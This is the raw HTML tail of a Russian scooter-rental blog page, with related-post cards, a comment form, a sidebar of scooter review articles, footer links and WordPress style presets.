href="https://arenda-samokatov.ru/obzor-elektrosamokata-xiaomi-electric-scooter-3-lite/"><img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-3-lite4-330x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-3-lite4-330x140.webp 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-3-lite4-770x330.webp 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Блог</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://arenda-samokatov.ru/obzor-elektrosamokata-xiaomi-electric-scooter-3-lite/">Обзор электросамоката Xiaomi Electric Scooter 3 Lite</a></div></header><div class="post-card__content">Компания Xiaomi продолжает осваивать рынок транспортных средств, представляя свою новую разработку — электросамокат Xiaomi</div> </div> <div id="post-788" class="post-card post-card-related post-788 post type-post status-publish format-standard has-post-thumbnail category-blog"> <div class="post-card__image"><a href="https://arenda-samokatov.ru/mi-electric-scooter-pro-2-universalnyj-elektrosamokat-dlya-gorodskoj-zhizni-obzor/"><img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-pro-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-pro-2-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-pro-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Блог</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://arenda-samokatov.ru/mi-electric-scooter-pro-2-universalnyj-elektrosamokat-dlya-gorodskoj-zhizni-obzor/">Mi Electric Scooter Pro 2: универсальный электросамокат для городской жизни — обзор</a></div></header><div class="post-card__content">Если вы ищете удобный и экологически чистый способ передвижения по городу, но не хотите</div> </div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Оставьте свой отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/elektrosamokat-kugoo-s3/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://arenda-samokatov.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://arenda-samokatov.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='463' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2314957ae0"/></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="157"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Статьи</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/xiaomi-m365-i-m365-pro/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2021/12/m365pro-vs-m365-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2021/12/m365pro-vs-m365-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2021/12/m365pro-vs-m365-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/xiaomi-m365-i-m365-pro/">Электросамокаты Xiaomi M365 и M365 Pro: обзор и сравнение</a></div> <div class="widget-article__description"> M365 Pro — улучшенная версия Xiaomi m365 с множеством обновлений. Модели отличаются далеко не </div> <div class="entry-meta"> <span class="entry-category"> <a href="https://arenda-samokatov.ru/category/blog/">Блог</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/elektrosamokat-xiaomi-electric-scooter-4-pro/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-4-pro-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-4-pro-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-4-pro-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/elektrosamokat-xiaomi-electric-scooter-4-pro/">Электросамокат Xiaomi Electric Scooter 4 Pro: быстро, удобно и стильно</a></div> <div class="widget-article__description"> Сегодня на рынке все большую популярность набирают электросамокаты. Эти устройства позволяют передвигаться по городу </div> <div class="entry-meta"> <span class="entry-category"> <a href="https://arenda-samokatov.ru/category/blog/">Блог</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/prokat-samokatov-v-moskve/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2022/05/samokaty-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2022/05/samokaty-330x140.png 330w, https://arenda-samokatov.ru/wp-content/uploads/2022/05/samokaty-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/prokat-samokatov-v-moskve/">Прокат самокатов в Москве</a></div> <div class="widget-article__description"> Проект arenda-samokatov.ru собрал сервисы и приложения с помощью которых вы можете арендовать самокаты в </div> <div class="entry-meta"> <span class="entry-category"> <a href="https://arenda-samokatov.ru/category/blog/">Блог</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/xiaomi-mi-m365/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2022/04/xiaomi-mi-m365-white-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2022/04/xiaomi-mi-m365-white-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2022/04/xiaomi-mi-m365-white-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/xiaomi-mi-m365/">Электросамокат Xiaomi Mi M365</a></div> <div class="widget-article__description"> Xiaomi Mi M365 — один из самых популярных и продаваемых электросамокатов от китайской компании </div> <div class="entry-meta"> <span class="entry-category"> <a href="https://arenda-samokatov.ru/category/blog/">Блог</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/obzor-elektrosamokata-xiaomi-electric-scooter-3-lite/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-3-lite4-330x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-3-lite4-330x140.webp 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-3-lite4-770x330.webp 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/obzor-elektrosamokata-xiaomi-electric-scooter-3-lite/">Обзор электросамоката Xiaomi Electric Scooter 3 Lite</a></div> <div class="widget-article__description"> Компания Xiaomi продолжает осваивать рынок транспортных средств, представляя свою новую разработку — электросамокат Xiaomi </div> <div class="entry-meta"> <span class="entry-category"> <a href="https://arenda-samokatov.ru/category/blog/">Блог</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/samokaty-yandex-v-sankt-peterburge/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2022/04/yandex-go-samokaty-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2022/04/yandex-go-samokaty-1-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2022/04/yandex-go-samokaty-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/samokaty-yandex-v-sankt-peterburge/">Cамокаты Яндекс появились в Санкт-Петербурге</a></div> <div class="widget-article__description"> 27 апреля были в Санкт-Петербурге были замечены желтые самокаты от Яндекса. Самокаты Yandex постепенно </div> <div class="entry-meta"> <span class="entry-category"> <a href="https://arenda-samokatov.ru/category/blog/">Блог</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/top-best-electroscooters/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/03/topelectricscooters-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/03/topelectricscooters-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/03/topelectricscooters-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/top-best-electroscooters/">Лучшие самокаты 2023 года &#8211; Топ-6 моделей</a></div> <div class="widget-article__description"> Список самых популярных и актуальных моделей самокатов в 2023 году: Xiaomi Mi Electric Scooter </div> <div class="entry-meta"> <span class="entry-category"> <a href="https://arenda-samokatov.ru/category/blog/">Блог</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/elektrosamokat-mi-electric-scooter-essential-vse-chto-nuzhno-znat-v-nashem-obzore/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-essential-2-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-essential-2-330x140.png 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-essential-2-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/elektrosamokat-mi-electric-scooter-essential-vse-chto-nuzhno-znat-v-nashem-obzore/">Электросамокат Mi Electric Scooter Essential: все, что нужно знать в нашем обзоре</a></div> <div class="widget-article__description"> Сегодня электросамокаты уже не являются экзотическим видом транспорта, а все больше людей их используют. </div> <div class="entry-meta"> <span class="entry-category"> <a href="https://arenda-samokatov.ru/category/blog/">Блог</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/elektrosamokaty-xiaomi-harakteristiki-sravnenie-czeny/"> <img width="200" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2020/11/xiaomi-scooters.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2020/11/xiaomi-scooters.png 1289w, https://arenda-samokatov.ru/wp-content/uploads/2020/11/xiaomi-scooters-300x210.png 300w, https://arenda-samokatov.ru/wp-content/uploads/2020/11/xiaomi-scooters-1024x717.png 1024w, https://arenda-samokatov.ru/wp-content/uploads/2020/11/xiaomi-scooters-768x537.png 768w" sizes="(max-width: 200px) 100vw, 200px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/elektrosamokaty-xiaomi-harakteristiki-sravnenie-czeny/">Электросамокаты Xiaomi &#8211; какой выбрать? Характеристики, сравнение, цены</a></div> <div class="widget-article__description"> Популярный китайский производитель выпускает электрические самокаты, которые пользуются большим спросом. Все модели имеют неповторимый </div> <div class="entry-meta"> <span class="entry-category"> <a href="https://arenda-samokatov.ru/category/blog/">Блог</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/elektrosamokat-kugoo-m4-i-m4-pro/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2022/01/m4pro2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2022/01/m4pro2-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2022/01/m4pro2-768x329.jpg 768w, https://arenda-samokatov.ru/wp-content/uploads/2022/01/m4pro2.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/elektrosamokat-kugoo-m4-i-m4-pro/">Электросамокат Kugoo M4 и M4 Pro</a></div> <div class="widget-article__description"> У моделей Kugoo M4 и Kugoo M4 Pro мощные и надежные моторы, колеса оптимального </div> <div class="entry-meta"> <span class="entry-category"> <a href="https://arenda-samokatov.ru/category/blog/">Блог</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div></div></div><div id="rate-my-post-top-rated-widget-2" class="widget widget_rate-my-post-top-rated-widget"><div class="widget-header">Статьи</div> <!-- Rate my Post - Top Rated Posts Widget --> <div class="rmp-tr-posts-widget"> <div class="rmp-tr-posts-widget__post"> <div class="rmp-tr-posts-widget__img-container"> <a href="https://arenda-samokatov.ru/xiaomi-mi-electric-scooter-3/"> <img class="rmp-tr-posts-widget__img" src="https://arenda-samokatov.ru/wp-content/uploads/2022/02/mi-electric-scooter-3-1-300x158.jpg" alt="Электросамокат Xiaomi Mi Electric Scooter 3"/> </a> </div> <div class="rmp-tr-posts-widget__star-rating"> <i class=" rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i><i class=" rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i><i class=" rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i><i class=" rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i><i class=" rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i> <span class="rmp-tr-posts-widget__avg-rating">5</span> <span class="rmp-tr-posts-widget__num-votes">(5)</span> </div> <p> <a class="rmp-tr-posts-widget__link" href="https://arenda-samokatov.ru/xiaomi-mi-electric-scooter-3/">Электросамокат Xiaomi Mi Electric Scooter 3</a> </p> </div> </div> <!-- End Rate my Post - Top Rated Posts Widget --> </div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://arenda-samokatov.ru/support/">Служба поддержки</a></li> <li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://arenda-samokatov.ru/sitemap/">Карта сайта</a></li> <li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://arenda-samokatov.ru/whoosh-promokod/">Промокод</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2026 Аренда самокатов <div class="footer-text">Неофициальный сайт</div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <div class="webnavoz-questions webnavoz-q-popup" id="thanks-form"> <div class="webnavoz-q-popup__wrap"> <span class="webnavoz-q-popup__close"> <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M2.09812 0.73789C1.71817 0.432237 1.16098 0.455749 0.808304 0.808426C0.430435 1.18629 0.430435 1.79894 0.808304 2.17681L8.63149 10L0.808304 17.8232L0.737768 17.9018C0.432115 18.2817 0.455626 18.8389 0.808304 19.1916C1.18617 19.5694 1.79882 19.5694 2.17669 19.1916L9.99987 11.3684L17.8231 19.1916L17.9016 19.2621C18.2816 19.5678 18.8388 19.5442 19.1914 19.1916C19.5693 18.8137 19.5693 18.201 19.1914 17.8232L11.3683 10L19.1914 2.17681L19.262 2.09825C19.5676 1.7183 19.5441 1.16111 19.1914 0.80843C18.8136 0.430561 18.2009 0.430561 17.8231 0.80843L9.99987 8.63162L2.17669 0.808426L2.09812 0.73789Z" fill="#444B5A"></path> </svg> </span> <div class="webnavoz-q-title webnavoz-q-popup__title">Ваш вопрос отправлен</div> <div class="webnavoz-q-text webnavoz-q-popup__text"><p>И ожидает ответ от эксперта.</p></div> </div> <div class="webnavoz-q-popup__fix"></div> </div> <link rel='stylesheet' id='webnavoz_faq_css-css' href='https://arenda-samokatov.ru/wp-content/plugins/webnavoz-faq/webnavoz-faq.css' media='all'/> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} 